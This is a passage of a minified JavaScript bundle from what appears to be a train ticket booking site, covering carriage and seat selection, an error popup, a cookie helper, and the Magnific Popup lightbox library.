e=$(this).data("carriage_id"),i=$(this).closest(n.segmentContainer).data("segment_id"),r=n.getTripID();n.selectCarriage(i,e),n.getFreeSeats(r,i,e,function(t,e,i,r){$(n).trigger("get-seats.carriage",{tripId:t,segment:e,num:i})})}),n.containerToExist())},selectCarriage:function(t,e){n.container.find(n.segmentContainer+'[data-segment_id="'+t+'"]').find(n.typeContainer).find(n.itemDescription).removeClass("select");var i=n.container.find(n.segmentContainer+'[data-segment_id="'+t+'"]').find(n.item+'[data-carriage_id="'+e+'"]');if(i.length){var r=i.closest(n.typeContainer).find(n.itemDescription);r.addClass("select"),i.find("span").each(function(t,e){var n=$(e).html();r.find("li").eq(t).html(n)})}var a=n.getTripID();$(n).trigger("select-carriage.carriage",{tripId:a,segment:t,num:e})},checkSeatsExist:function(t,e,i){return!!(n.seats[t]&&n.seats[t][e]&&n.seats[t][e][i])},getFreeSeats:function(t,e,i,r){if(passengers.container.find(passengers.formContainer).find('[data-segment="segment-'+e+'"]').val(i),n.checkSeatsExist(t,e,i)){var a=n.seats[t][e][i];r&&r(t,e,i,a)}else{var o={segment:e,carriage:i,tripId:t};request.send(n.getCarriageUrl,o,function(a){500==a&&n.tries<n.maxTries&&(n.tries++,n.getFreeSeats(t,e,i,r)),a=a&&!a.ajax_cancel?a:[],n.setSeat(t,e,i,a),r&&r(t,e,i,a)},"json","GET",!0)}},setSeat:function(t,e,i,r){n.seats[t]||(n.seats[t]={}),n.seats[t][e]||(n.seats[t][e]={}),n.seats[t][e][i]||(n.seats[t][e][i]=[]),!$.isArray(r)&&$.isEmptyObject(r)||(n.seats[t][e][i]=r)},setContainer:function(t){n.container=t},checkContainerExist:function(){var t=n.getContainerID();return void 0!=n.containers[t]},containerToExist:function(){var t=n.getContainerID();n.containers[t]=!0},clearContainerExist:function(){n.containers={}},getContainerID:function(){return n.container.attr("id")},getTripID:function(){return n.container.data("trip_id")}};window.carriage=n},mypn:function(t,e,n){(function(t,e){!function(t,n){"use strict";if(!t.setImmediate){var i,r,a,o,s,u=1,c={},l=!1,d=t.document,h=Object.getPrototypeOf&&Object.getPrototypeOf(t);h=h&&h.setTimeout?h:t,"[object process]"==={}.toString.call(t.process)?i=function(t){e.nextTick(function(){p(t)})}:!function(){if(t.postMessage&&!t.importScripts){var e=!0,n=t.onmessage;return t.onmessage=function(){e=!1},t.postMessage("","*"),t.onmessage=n,e}}()?t.MessageChannel?((a=new MessageChannel).port1.onmessage=function(t){p(t.data)},i=function(t){a.port2.postMessage(t)}):d&&"onreadystatechange"in d.createElement("script")?(r=d.documentElement,i=function(t){var e=d.createElement("script");e.onreadystatechange=function(){p(t),e.onreadystatechange=null,r.removeChild(e),e=null},r.appendChild(e)}):i=function(t){setTimeout(p,0,t)}:(o="setImmediate$"+Math.random()+"$",s=function(e){e.source===t&&"string"==typeof e.data&&0===e.data.indexOf(o)&&p(+e.data.slice(o.length))},t.addEventListener?t.addEventListener("message",s,!1):t.attachEvent("onmessage",s),i=function(e){t.postMessage(o+e,"*")}),h.setImmediate=function(t){"function"!=typeof t&&(t=new Function(""+t));for(var e=new Array(arguments.length-1),n=0;n<e.length;n++)e[n]=arguments[n+1];var r={callback:t,args:e};return c[u]=r,i(u),u++},h.clearImmediate=f}function f(t){delete c[t]}function p(t){if(l)setTimeout(p,0,t);else{var e=c[t];if(e){l=!0;try{!function(t){var e=t.callback,i=t.args;switch(i.length){case 0:e();break;case 1:e(i[0]);break;case 2:e(i[0],i[1]);break;case 3:e(i[0],i[1],i[2]);break;default:e.apply(n,i)}}(e)}finally{f(t),l=!1}}}}}("undefined"==typeof self?void 0===t?this:t:self)}).call(e,n("DuR2"),n("W2nU"))},qTDd:function(t,e){var n={popup:{object:$("#error-container"),title:"#error-container-title",content:"#error-container-content",type:'[data-id="buttons"]',buttons:{ok:'[data-id="error-container-ok"]',cancel:'[data-id="error-container-cancel"]'}},init:function(){var t=n.popup.object,e=n.popup.buttons;t.on("click",e.ok,function(){$.magnificPopup.successClose=!0,$.magnificPopup.close()}),t.on("click",e.cancel,function(){$.magnificPopup.successClose=!1,$.magnificPopup.close()})},getPopup:function(t,e,i,r){var a=n.popup;t&&a.object.find(a.title).text(t),a.object.find(a.content).text(e),a.object.find(a.type).hide(),a.object.find(a.type).filter(function(t,e){return $(e).data("type")==i}).show(),$.magnificPopup.open({items:{src:a.object,type:"inline"},modal:!0,callbacks:{beforeOpen:function(){$.magnificPopup.successClose=void 0},close:function(){r&&r($.magnificPopup.successClose)}}})},parseResponse:function(t){if("string"==typeof t)try{t=$.parseJSON(t)}catch(e){t={}}return t},response:function(t,e,i,r){(e=n.parseResponse(e))&&n.getPopup(t,e.error,i,r)}};window.error=n},sn6A:function(t,e,n){var i,r,a,o;"function"==typeof Symbol&&Symbol.iterator;o=function(t){var e=/\+/g;function n(t){return r.raw?t:encodeURIComponent(t)}function i(n,i){var a=r.raw?n:function(t){0===t.indexOf('"')&&(t=t.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return t=decodeURIComponent(t.replace(e," ")),r.json?JSON.parse(t):t}catch(t){}}(n);return t.isFunction(i)?i(a):a}var r=t.cookie=function(e,a,o){if(void 0!==a&&!t.isFunction(a)){if("number"==typeof(o=t.extend({},r.defaults,o)).expires){var s=o.expires,u=o.expires=new Date;u.setTime(+u+864e5*s)}return document.cookie=[n(e),"=",function(t){return n(r.json?JSON.stringify(t):String(t))}(a),o.expires?"; expires="+o.expires.toUTCString():"",o.path?"; path="+o.path:"",o.domain?"; domain="+o.domain:"",o.secure?"; secure":""].join("")}for(var c,l=e?void 0:{},d=document.cookie?document.cookie.split("; "):[],h=0,f=d.length;h<f;h++){var p=d[h].split("="),m=(c=p.shift(),r.raw?c:decodeURIComponent(c)),g=p.join("=");if(e&&e===m){l=i(g,a);break}e||void 0===(g=i(g))||(l[m]=g)}return l};r.defaults={},t.removeCookie=function(e,n){return void 0!==t.cookie(e)&&(t.cookie(e,"",t.extend({},n,{expires:-1})),!t.cookie(e))}},r=[n("7t+N")],void 0===(a="function"==typeof(i=o)?i.apply(e,r):i)||(t.exports=a)},tWk3:function(t,e){!function(t){var e,n,i,r,a,o,s,u=function(){},c=!!window.jQuery,l=t(window),d=function(t,n){e.ev.on("mfp"+t+".mfp",n)},h=function(e,n,i,r){var a=document.createElement("div");return a.className="mfp-"+e,i&&(a.innerHTML=i),r?n&&n.appendChild(a):(a=t(a),n&&a.appendTo(n)),a},f=function(n,i){e.ev.triggerHandler("mfp"+n,i),e.st.callbacks&&(n=n.charAt(0).toLowerCase()+n.slice(1),e.st.callbacks[n]&&e.st.callbacks[n].apply(e,t.isArray(i)?i:[i]))},p=function(){(e.st.focus?e.content.find(e.st.focus).eq(0):e.wrap).trigger("focus")},m=function(n){return n===s&&e.currTemplate.closeBtn||(e.currTemplate.closeBtn=t(e.st.closeMarkup.replace("%title%",e.st.tClose)),s=n),e.currTemplate.closeBtn},g=function(){t.magnificPopup.instance||((e=new u).init(),t.magnificPopup.instance=e)};u.prototype={constructor:u,init:function(){var n=navigator.appVersion;e.isIE7=-1!==n.indexOf("MSIE 7."),e.isIE8=-1!==n.indexOf("MSIE 8."),e.isLowIE=e.isIE7||e.isIE8,e.isAndroid=/android/gi.test(n),e.isIOS=/iphone|ipad|ipod/gi.test(n),e.supportsTransition=function(){var t=document.createElement("p").style,e=["ms","O","Moz","Webkit"];if(void 0!==t.transition)return!0;for(;e.length;)if(e.pop()+"Transition"in t)return!0;return!1}(),e.probablyMobile=e.isAndroid||e.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),i=t(document.body),r=t(document),e.popupsCache={}},open:function(n){var i;if(!1===n.isObj){e.items=n.items.toArray(),e.index=0;var a,s=n.items;for(i=0;i<s.length;i++)if((a=s[i]).parsed&&(a=a.el[0]),a===n.el[0]){e.index=i;break}}else e.items=t.isArray(n.items)?n.items:[n.items],e.index=n.index||0;if(e.isOpen)e.updateItemHTML();else{e.types=[],o="",n.mainEl&&n.mainEl.length?e.ev=n.mainEl.eq(0):e.ev=r,n.key?(e.popupsCache[n.key]||(e.popupsCache[n.key]={}),e.currTemplate=e.popupsCache[n.key]):e.currTemplate={},e.st=t.extend(!0,{},t.magnificPopup.defaults,n),e.fixedContentPos="auto"===e.st.fixedContentPos?!e.probablyMobile:e.st.fixedContentPos,e.st.modal&&(e.st.closeOnContentClick=!1,e.st.closeOnBgClick=!1,e.st.showCloseBtn=!1,e.st.enableEscapeKey=!1),e.bgOverlay||(e.bgOverlay=h("bg").on("click.mfp",function(){e.close()}),e.wrap=h("wrap").attr("tabindex",-1).on("click.mfp",function(n){(function(n){if(!t(n).hasClass("mfp-prevent-close")){var i=e.st.closeOnContentClick,r=e.st.closeOnBgClick;if(i&&r)return!0;if(!e.content||t(n).hasClass("mfp-close")||e.preloader&&n===e.preloader[0])return!0;if(n===e.content[0]||t.contains(e.content[0],n)){if(i)return!0}else if(r&&t.contains(document,n))return!0;return!1}})(n.target)&&e.close()}),e.container=h("container",e.wrap)),e.contentContainer=h("content"),e.st.preloader&&(e.preloader=h("preloader",e.container,e.st.tLoading));var u=t.magnificPopup.modules;for(i=0;i<u.length;i++){var c=u[i];c=c.charAt(0).toUpperCase()+c.slice(1),e["init"+c].call(e)}f("BeforeOpen"),e.st.showCloseBtn&&(e.st.closeBtnInside?(d("MarkupParse",function(t,e,n,i){n.close_replaceWith=m(i.type)}),o+=" mfp-close-btn-in"):e.wrap.append(m())),e.st.alignTop&&(o+=" mfp-align-top"),e.fixedContentPos?e.wrap.css({overflow:e.st.overflowY,overflowX:"hidden",overflowY:e.st.overflowY}):e.wrap.css({top:l.scrollTop(),position:"absolute"}),(!1===e.st.fixedBgPos||"auto"===e.st.fixedBgPos&&!e.fixedContentPos)&&e.bgOverlay.css({height:r.height(),position:"absolute"}),e.st.enableEscapeKey&&r.on("keyup.mfp",function(t){27===t.keyCode&&e.close()}),l.on("resize.mfp",function(){e.updateSize()}),e.st.closeOnContentClick||(o+=" mfp-auto-cursor"),o&&e.wrap.addClass(o);var g=e.wH=l.height(),v=e.st.mainClass;e.isIE7&&(v+=" mfp-ie7"),v&&e._addClassToMFP(v),e.updateItemHTML(),f("BuildControls"),t("html").css({}),e.bgOverlay.add(e.wrap).prependTo(document.body),e._lastFocusedEl=document.activeElement,setTimeout(function(){e.content?(e._addClassToMFP("mfp-ready"),p()):e.bgOverlay.addClass("mfp-ready"),r.on("focusin.mfp",function(n){if(n.target!==e.wrap[0]&&!t.contains(e.wrap[0],n.target))return p(),!1})},16),e.isOpen=!0,e.updateSize(g),f("Open")}},close:function(){e.isOpen&&(f("BeforeClose"),e.isOpen=!1,e.st.removalDelay&&!e.isLowIE&&e.supportsTransition?(e._addClassToMFP("mfp-removing"),setTimeout(function(){e._close()},e.st.removalDelay)):e._close())},_close:function(){f("Close");var n="mfp-removing mfp-ready ";if(e.bgOverlay.detach(),e.wrap.detach(),e.container.empty(),e.st.mainClass&&(n+=e.st.mainClass+" "),e._removeClassFromMFP(n),e.fixedContentPos){t("html").css({paddingRight:""})}r.off("keyup.mfp focusin.mfp"),e.ev.off(".mfp"),e.wrap.attr("class","mfp-wrap").removeAttr("style"),e.bgOverlay.attr("class","mfp-bg"),e.container.attr("class","mfp-container"),!e.st.showCloseBtn||e.st.closeBtnInside&&!0!==e.currTemplate[e.currItem.type]||e.currTemplate.closeBtn&&e.currTemplate.closeBtn.detach(),e._lastFocusedEl&&t(e._lastFocusedEl).trigger("focus"),e.currItem=null,e.content=null,e.currTemplate=null,e.prevHeight=0,f("AfterClose")},updateSize:function(t){if(e.isIOS){var n=document.documentElement.clientWidth/window.innerWidth,i=window.innerHeight*n;e.wrap.css("height",i),e.wH=i}else e.wH=t||l.height();e.fixedContentPos||e.wrap.css("height",e.wH),f("Resize")},updateItemHTML:function(){var n=e.items[e.index];e.contentContainer.detach(),e.content&&e.content.detach(),n.parsed||(n=e.parseEl(e.index));var i=n.type;if(f("BeforeChange",[e.currItem?e.currItem.type:"",i]),e.currItem=n,!e.currTemplate[i]){var r=!!e.st[i]&&e.st[i].markup;f("FirstMarkupParse",r),e.currTemplate[i]=!r||t(r)}a&&a!==n.type&&e.container.removeClass("mfp-"+a+"-holder");var o=e["get"+i.charAt(0).toUpperCase()+i.slice(1)](n,e.currTemplate[i]);e.appendContent(o,i),n.preloaded=!0,f("Change",n),a=n.type,e.container.prepend(e.contentContainer),f("AfterChange")},appendContent:function(t,n){e.content=t,t?e.st.showCloseBtn&&e.st.closeBtnInside&&!0===e.currTemplate[n]?e.content.find(".mfp-close").length||e.content.append(m()):e.content=t:e.content="",f("BeforeAppend"),e.container.addClass("mfp-"+n+"-holder"),e.contentContainer.append(e.content)},parseEl:function(n){var i=e.items[n],r=i.type;if((i=i.tagName?{el:t(i)}:{data:i,src:i.src}).el){for(var a=e.types,o=0;o<a.length;o++)if(i.el.hasClass("mfp-"+a[o])){r=a[o];break}i.src=i.el.attr("data-mfp-src"),i.src||(i.src=i.el.attr("href"))}return i.type=r||e.st.type||"inline",i.index=n,i.parsed=!0,e.items[n]=i,f("ElementParse",i),e.items[n]},addGroup:function(t,n){var i=function(i){i.mfpEl=this,e._openClick(i,t,n)};n||(n={});var r="click.magnificPopup";n.mainEl=t,n.items?(n.isObj=!0,t.off(r).on(r,i)):(n.isObj=!1,n.delegate?t.off(r).on(r,n.delegate,i):(n.items=t,t.off(r).on(r,i)))},_openClick:function(n,i,r){if((void 0!==r.midClick?r.midClick:t.magnificPopup.defaults.midClick)||2!==n.which&&!n.ctrlKey&&!n.metaKey){var a=void 0!==r.disableOn?r.disableOn:t.magnificPopup.defaults.disableOn;if(a)if(t.isFunction(a)){if(!a.call(e))return!0}else if(l.width()<a)return!0;n.type&&(n.preventDefault(),e.isOpen&&n.stopPropagation()),r.el=t(n.mfpEl),r.delegate&&(r.items=i.find(r.delegate)),e.open(r)}},updateStatus:function(t,i){if(e.preloader){n!==t&&e.container.removeClass("mfp-s-"+n),i||"loading"!==t||(i=e.st.tLoading);var r={status:t,text:i};f("UpdateStatus",r),t=r.status,i=r.text,e.preloader.html(i),e.preloader.find("a").on("click",function(t){t.stopImmediatePropagation()}),e.container.addClass("mfp-s-"+t),n=t}},_addClassToMFP:function(t){e.bgOverlay.addClass(t),e.wrap.addClass(t)},_removeClassFromMFP:function(t){this.bgOverlay.removeClass(t),e.wrap.removeClass(t)},_hasScrollBar:function(t){return(e.isIE7?r.height():document.body.scrollHeight)>(t||l.height())},_parseMarkup:function(e,n,i){var r;i.data&&(n=t.extend(i.data,n)),f("MarkupParse",[e,n,i]),t.each(n,function(t,n){if(void 0===n||!1===n)return!0;if((r=t.split("_")).length>1){var i=e.find(".mfp-"+r[0]);if(i.length>0){var a=r[1];"replaceWith"===a?i[0]!==n[0]&&i.replaceWith(n):"img"===a?i.is("img")?i.attr("src",n):i.replaceWith('<img src="'+n+'" class="'+i.attr("class")+'" />'):i.attr(r[1],n)}}else e.find(".mfp-"+t).html(n)})},_getScrollbarSize:function(){if(void 0===e.scrollbarSize){var t=document.createElement("div");t.id="mfp-sbm",t.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(t),e.scrollbarSize=t.offsetWidth-t.clientWidth,document.body.removeChild(t)}return e.scrollbarSize}},t.magnificPopup={instance:null,proto:u.prototype,modules:[],open:function(t,e){return g(),t||(t={}),t.isObj=!0,t.index=e||0,this.instance.open(t)},close:function(){return t.magnificPopup.instance.close()},registerModule:function(e,n){n.options&&(t.magnificPopup.defaults[e]=n.options),t.extend(this.proto,n.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!0,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!1,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:50,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading...",callbacks:{beforeOpen:function(){this.st.image.markup=this.st.image.markup.replace("mfp-figure","mfp-figure mfp-with-anim"),this.st.mainClass=this.st.el.attr("data-effect")}}}},t.fn.magnificPopup=function(n){g();var i=t(this);if("string"==typeof n)if("open"===n){var r,a=c?i.data("magnificPopup"):i[0].magnificPopup,o=parseInt(arguments[1],10)||0;a.items?r=a.items[o]:(r=i,a.delegate&&(r=r.find(a.delegate)),r=r.eq(o)),e._openClick({mfpEl:r},i,a)}else e.isOpen&&e[n].apply(e,Array.prototype.slice.call(arguments,1));else c?i.data("magnificPopup",n):i[0].magnificPopup=n,e.addGroup(i,n);return i};var v,y,b,w=function(){b&&(y.after(b.addClass(v)).detach(),b=null)};t.magnificPopup.registerModule("inline",{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){e.types.push("inline"),d("Close.inline",function(){w()})},getInline:function(n,i){if(w(),n.src){var r=e.st.inline,a=t(n.src);if(a.length){var o=a[0].parentNode;o&&o.tagName&&(y||(v=r.hiddenClass,y=h(v),v="mfp-"+v),b=a.after(y).detach().removeClass(v)),e.updateStatus("ready")}else e.updateStatus("error",r.tNotFound),a=t("<div>");return n.inlineElement=a,a}return e.updateStatus("ready"),e._parseMarkup(i,{},n),i}}});var _,C=function(){_&&i.removeClass(_)};t.magnificPopup.registerModule("ajax",{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){e.types.push("ajax"),_=e.st.ajax.cursor,d("Close.ajax",function(){C(),e.req&&e.req.abort()})},getAjax:function(n){_&&i.addClass(_),e.updateStatus("loading");var r=t.extend({url:n.src,success:function(i,r,a){var o={data:i,xhr:a};f("ParseAjax",o),e.appendContent(t(o.data),"ajax"),n.finished=!0,C(),p(),setTimeout(function(){e.wrap.addClass("mfp-ready")},16),e.updateStatus("ready"),f("AjaxContentAdded")},error:function(){C(),n.finished=n.loadError=!0,e.updateStatus("error",e.st.ajax.tError.replace("%url%",n.src))}},e.st.ajax.settings);return e.req=t.ajax(r),""}}});var k;t.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><div class="mfp-img"></div><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var t=e.st.image,n=".image";e.types.push("image"),d("Open"+n,function(){"image"===e.currItem.type&&t.cursor&&i.addClass(t.cursor)}),d("Close"+n,function(){t.cursor&&i.removeClass(t.cursor),l.off("resize.mfp")}),d("Resize"+n,e.resizeImage),e.isLowIE&&d("AfterChange",e.resizeImage)},resizeImage:function(){var t=e.currItem;if(t.img&&e.st.image.verticalFit){var n=0;e.isLowIE&&(n=parseInt(t.img.css("padding-top"),10)+parseInt(t.img.css("padding-bottom"),10)),t.img.css("max-height",e.wH-n)}},_onImageHasSize:function(t){t.img&&(t.hasSize=!0,k&&clearInterval(k),t.isCheckingImgSize=!1,f("ImageHasSize",t),t.imgHidden&&(e.content&&e.content.removeClass("mfp-loading"),t.imgHidden=!1))},findImageSize:function(t){var n=0,i=t.img[0];!function r(a){k&&clearInterval(k),k=setInterval(function(){i.naturalWidth>0?e._onImageHasSize(t):(n>200&&clearInterval(k),3==++n?r(10):40===n?r(50):100===n&&r(500))},a)}(1)},getImage:function(n,i){var r=0,a=function(){n&&(n.img.off(".mfploader"),n===e.currItem&&(e._onImageHasSize(n),e.updateStatus("error",o.tError.replace("%url%",n.src))),n.hasSize=!0,n.loaded=!0,n.loadError=!0)},o=e.st.image,s=i.find(".mfp-img");if(s.length){var u=new Image;u.className="mfp-img",n.img=t(u).on("load.mfploader",function t(){n&&(n.img[0].complete?(n.img.off(".mfploader"),n===e.currItem&&(e._onImageHasSize(n),e.updateStatus("ready")),n.hasSize=!0,n.loaded=!0,f("ImageLoadComplete")):++r<200?setTimeout(t,100):a())}).on("error.mfploader",a),u.src=n.src,s.is("img")&&(n.img=n.img.clone()),n.img[0].naturalWidth>0&&(n.hasSize=!0)}return e._parseMarkup(i,{title:function(n){if(n.data&&void 0!==n.data.title)return n.data.title;var i=e.st.image.titleSrc;if(i){if(t.isFunction(i))return i.call(e,n);if(n.el)return n.el.attr(i)||""}return""}(n),img_replaceWith:n.img},n),e.resizeImage(),n.hasSize?(k&&clearInterval(k),n.loadError?(i.addClass("mfp-loading"),e.updateStatus("error",o.tError.replace("%url%",n.src))):(i.removeClass("mfp-loading"),e.updateStatus("ready")),i):(e.updateStatus("loading"),n.loading=!0,n.hasSize||(n.imgHidden=!0,i.addClass("mfp-loading"),e.findImageSize(n)),i)}}});var $;t.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(t){return t.is("img")?t:t.find("img")}},proto:{initZoom:function(){var t=e.st.zoom,n=".zoom";if(t.enabled&&e.supportsTransition){var i,r,a=t.duration,o=function(e){var n=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+t.duration/1e3+"s "+t.easing,r={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},a="transition";return r["-webkit-"+a]=r["-moz-"+a]=r["-o-"+a]=r[a]=i,n.css(r),n},s=function(){e.content.css("visibility","visible")};d("BuildControls"+n,function(){if(e._allowZoom()){if(clearTimeout(i),e.content.css("visibility","hidden"),image=e._getItemToZoom(),!image)return void s();(r=o(image)).css(e._getOffset()),e.wrap.append(r),i=setTimeout(function(){r.css(e._getOffset(!0)),i=setTimeout(function(){s(),setTimeout(function(){r.remove(),image=r=null,f("ZoomAnimationEnded")},16)},a)},16)}}),d("BeforeClose"+n,function(){if(e._allowZoom()){if(clearTimeout(i),e.st.removalDelay=a,!image){if(image=e._getItemToZoom(),!image)return;r=o(image)}r.css(e._getOffset(!0)),e.wrap.append(r),e.content.css("visibility","hidden"),setTimeout(function(){r.css(e._getOffset())},16)}}),d("Close"+n,function(){e._allowZoom()&&(s(),r&&r.remove())})}},_allowZoom:function(){return"image"===e.currItem.type},_getItemToZoom:function(){return!!e.currItem.hasSize&&e.currItem.img},_getOffset:function(n){var i,r=(i=n?e.currItem.img:e.st.zoom.opener(e.currItem.el||e.currItem)).offset(),a=parseInt(i.css("padding-top"),10),o=parseInt(i.css("padding-bottom"),10);r.top-=t(window).scrollTop()-a;var s={width:i.width(),height:(c?i.innerHeight():i[0].offsetHeight)-o-a};return void 0===$&&($=void 0!==document.createElement("p").style.MozTransform),$?s["-moz-transform"]=s.transform="translate("+r.left+"px,"+r.top+"px)":(s.left=r.left,s.top=r.top),s}}});var D=function(t){if(e.currTemplate.iframe){var n=e.currTemplate.iframe.find("iframe");n.length&&(t||(n[0].src="//about:blank"),e.isIE8&&n.css("display",t?"block":"none"))}};t.magnificPopup.registerModule("iframe",{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){e.types.push("iframe"),d("BeforeChange",function(t,e,n){e!==n&&("iframe"===e?D():"iframe"===n&&D(!0))}),d("Close.iframe",function(){D()})},getIframe:function(n,i){var r=n.src,a=e.st.iframe;t.each(a.patterns,function(){if(r.indexOf(this.index)>-1)return this.id&&(r="string"==typeof this.id?r.substr(r.lastIndexOf(this.id)+this.id.length,r.length):this.id.call(this,r)),r=this.src.replace("%id%",r),!1});var o={};return a.srcAction&&(o[a.srcAction]=r),e._parseMarkup(i,o,n),e.updateStatus("ready"),i}}});var x=function(t){var n=e.items.length;return t>n-1?t-n:t<0?n+t:t},S=function(t,e,n){return t.replace("%curr%",e+1).replace("%total%",n)};t.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var n=e.st.gallery,i=".mfp-gallery",a=Boolean(t.fn.mfpFastClick);if(e.direction=!0,!n||!n.enabled)return!1;o+=" mfp-gallery",d("Open"+i,function(){n.navigateByImgClick&&e.wrap.on("click"+i,".mfp-img",function(){if(e.items.length>1)return e.next(),!1}),r.on("keydown"+i,function(t){37===t.keyCode?e.prev():39===t.keyCode&&e.next()})}),d("UpdateStatus"+i,function(t,n){n.text&&(n.text=S(n.text,e.currItem.index,e.items.length))}),d("MarkupParse"+i,function(t,i,r,a){var o=e.items.length;r.counter=o>1?S(n.tCounter,a.index,o):""}),d("BuildControls"+i,function(){if(e.items.length>1&&n.arrows&&!e.arrowLeft){var i=n.arrowMarkup,r=e.arrowLeft=t(i.replace("%title%",n.tPrev).replace("%dir%","left")).addClass("mfp-prevent-close"),o=e.arrowRight=t(i.replace("%title%",n.tNext).replace("%dir%","right")).addClass("mfp-prevent-close"),s=a?"mfpFastClick":"click";r[s](function(){e.prev()}),o[s](function(){e.next()}),e.isIE7&&(h("b",r[0],!1,!0),h("a",r[0],!1,!0),h("b",o[0],!1,!0),h("a",o[0],!1,!0)),e.container.append(r.add(o))}}),d("Change"+i,function(){e._preloadTimeout&&clearTimeout(e._preloadTimeout),e._preloadTimeout=setTimeout(function(){e.preloadNearbyImages(),e._preloadTimeout=null},16)}),d("Close"+i,function(){r.off(i),e.wrap.off("click"+i),e.arrowLeft&&a&&e.arrowLeft.add(e.arrowRight).destroyMfpFastClick(),e.arrowRight=e.arrowLeft=null})},next:function(){e.direction=!0,e.index=x(e.index+1),e.updateItemHTML()},prev:function(){e.direction=!1,e.index=x(e.index-1),e.updateItemHTML()},goTo:function(t){e.direction=t>=e.index,e.index=t,e.updateItemHTML()},preloadNearbyImages:function(){var t,n=e.st.gallery.preload,i=Math.min(n[0],e.items.length),r=Math.min(n[1],e.items.length);for(t=1;t<=(e.direction?r:i);t++)e._preloadItem(e.index+t);for(t=1;t<=(e.direction?i:r);t++)e._preloadItem(e.index-t)},_preloadItem:function(n){if(n=x(n),!e.items[n].preloaded){var i=e.items[n];i.parsed||(i=e.parseEl(n)),f("LazyLoad",i),"image"===i.type&&(i.img=t('<img class="mfp-img" />').on("load.mfploader",function(){i.hasSize=!0}).on("error.mfploader",function(){i.hasSize=!0,i.loadError=!0}).attr("src",i.src)),i.preloaded=!0}}}});var T,I,M;t.magnificPopup.registerModule("retina",{options:{replaceSrc:function(t){return t.src.replace(/\.\w+$/,function(t){return"@2x"+t})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var t=e.st.retina,n=t.ratio;(n=isNaN(n)?n():n)>1&&(d("ImageHasSize.retina",function(t,e){e.img.css({"max-width":e.img[0].naturalWidth/n,width:"100%"})}),d("ElementParse.retina",function(e,i){i.src=t.replaceSrc(i,n)}))}}}}),T="ontouchstart"in window,I=function(){l.off("touchmove"+M+" touchend"+M)},M=".mfpFastClick",t.fn.mfpFastClick=function(e){return t(this).each(function(){var n,i,r,a,o,s,u,c=t(this);T&&c.on("touchstart"+M,function(t){o=!1,u=1,s=t.originalEvent?t.originalEvent.touches[0]:t.touches[0],r=s.clientX,a=s.clientY,l.on("touchmove"+M,function(t){s=t.originalEvent?t.originalEvent.touches:t.touches,u=s.length,s=s[0],(Math.abs(s.clientX-r)>10||Math.abs(s.clientY-a)>10)&&(o=!0,I())}).on("touchend"+M,function(t){I(),o||u>1||(n=!0,t.preventDefault(),clearTimeout(i),i=setTimeout(function(){n=!1},1e3),e())})}),c.on("click"+M,function(){n||e()})})},t.fn.destroyMfpFastClick=function(){t(this).off("touchstart"+M+" click"+M),T&&l.off("touchmove"+M+" touchend"+M)}}(window.jQuery||window.Zepto)},uTMa:function(t,e,n){window._=n("M4fF"),window.$=window.jQuery=window.jquery=n("7t+N"),window.Vue=n("I3G/"),n("F9nw"),n("sn6A"),n("X3zZ"),n("bKmQ"),n("1S1S"),n("O+5W"),n("TCW5"),n("/BnD"),n("Cn4m"),n("tWk3"),n("3WoN"),n("iBe0"),n("drUu"),n("LEd3"),n("Byxm"),n("lhHN"),n("RFYf"),n("7+14"),n("FFMO"),n("/moD"),n("qTDd"),n("m1Kg"),n("T3QN"),n("a0LS"),n("UjpR"),n("+wcR"),n("UdpT"),n("UvID"),n("Jfa1"),n("ZrWI"),n("Eg+P")},v7OO:function(t,e){var n=function(){return Math.floor((new Date).getTime()/1e3)};window.num2str=function(t,e){var n=(t=Math.abs(t)%100)%10;return t>10&&t<20?e[2]:n>1&&n<5?e[1]:1===n?e[0]:e[2]};var 